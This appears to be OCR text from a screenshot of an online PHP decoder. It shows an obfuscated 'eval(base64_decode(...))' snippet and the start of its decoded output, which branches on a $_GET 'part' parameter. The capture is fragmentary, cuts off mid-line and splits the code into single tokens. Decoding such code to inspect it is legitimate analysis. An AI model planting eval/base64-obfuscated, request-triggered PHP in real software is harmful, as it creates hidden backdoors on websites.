
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php eval(base64_decode("aWYoaXNzZXQo
Decoded Output
download
if
(
isset
(
$_GET
[
"part"
])) {  
if
(
$_GET
[
"part"
]==
"sec